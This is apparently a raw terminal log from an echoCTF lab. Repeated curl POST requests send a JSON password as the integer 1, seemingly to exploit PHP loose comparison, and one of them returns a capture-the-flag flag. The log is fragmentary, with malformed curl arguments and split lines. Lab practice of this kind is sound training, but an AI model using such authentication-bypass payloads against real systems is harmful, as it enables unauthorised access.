 rusername","password":1}' -X POST http://10.0.41.14:1337
curl: (3) URL rejected: Malformed input to a URL function
curl: (3) URL rejected: Malformed input to a URL function
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Tue, 08 Oct 2024 06:37:41 GMT
Content-Type: application/json; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.4.23
Access-Control-Allow-Origin: *
{"error":{"message":"Password authentication failed..."}}# ❯ curl -i "Access-Control-Allow-Origin: *" "Content-Type: Application/json" -d '{"username":"you
rusername","password":1}' -X POST http://10.0.41.14:1337
curl: (3) URL rejected: Malformed input to a URL function
curl: (3) URL rejected: Malformed input to a URL function
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Tue, 08 Oct 2024 06:37:42 GMT
Content-Type: application/json; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.4.23
Access-Control-Allow-Origin: *
{"error":{"message":"Password authentication failed..."}}# ❯ curl -i "Access-Control-Allow-Origin: *" "Content-Type: Application/json" -d '{"username":"you
rusername","password":1}' -X POST http://10.0.41.14:1337
curl: (3) URL rejected: Malformed input to a URL function
curl: (3) URL rejected: Malformed input to a URL function
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Tue, 08 Oct 2024 06:37:43 GMT
Content-Type: application/json; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.4.23
Access-Control-Allow-Origin: *
{"success":{"message":"Correct password here is your flag ETSCTF_f2c34d5065c74636514350af56fa2dc3"}}# ❯
curl -i "Access-Control-Allow-Origin: *" "Content-Type: Application/json" -d '{"username":"yourusername","password":1}' -X POST http://10.0.41.14:1337
curl: (3) URL rejected: Malformed input to a URL function
curl: (3) URL rejected: Malformed input to a URL function
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Tue, 08 Oct 2024 06:37:44 GMT
Content-Type: application/json; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.4.23
Access-Control-Allow-Origin: *
/home/r0lk444/Desktop/ctf/echoCTF
openvpn echoCTF.ovpn pentest